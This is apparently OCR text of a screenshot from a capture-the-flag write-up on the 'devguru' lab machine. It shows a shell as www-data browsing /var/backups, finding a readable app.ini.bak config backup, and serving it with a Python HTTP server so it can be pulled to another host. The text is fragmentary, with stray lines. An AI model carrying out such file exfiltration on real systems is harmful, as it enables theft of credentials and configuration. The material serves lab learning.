 root@kali: ~ × root@kali: ~ × root@kali: /home/kali/Desktop/test ×
www-data@devguru:/var/www/html$ cd ../../backups
cd ../../backups
www-data@devguru:/var/backups$ ls -alsh
ls -alsh
total 76K
4.0K drwxr-xr-x 2 root root 4.0K Jul 18 17:22 .
4.0K drwxr-xr-x 13 root root 4.0K Nov 19 2020 ..
56K -rw-r--r-- 1 frank frank 56K Nov 19 2020 app.ini.bak
8.0K -rw-r--r-- 1 root root 5.6K Nov 19 2020 apt.extended_states.0
4.0K -rw-r--r-- 1 root root 719 Nov 18 2020 apt.extended_states.1.gz
www-data@devguru:/var/backups$ python3 -m http.server
python3 -m http.server
1 192.168.31.70
2
3 192.168.31.70:8000/app.ini.bak
We are having
Lusen@lusensec.github.io